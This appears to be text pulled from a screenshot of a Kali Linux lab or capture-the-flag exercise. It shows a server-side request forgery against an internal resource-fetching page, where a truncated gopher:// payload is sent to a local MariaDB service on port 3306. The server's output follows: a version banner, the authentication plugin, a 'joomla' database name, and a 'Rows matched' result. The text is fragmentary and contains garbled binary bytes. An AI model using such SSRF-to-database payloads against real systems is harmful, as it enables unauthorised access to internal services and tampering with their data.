 192.168.10.23/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1&=yn9oFM2��-��Ow+nhAI*8xvimysql_native_password @ joomla0(Rows matched: 1 Changed: 0 Warnings: 0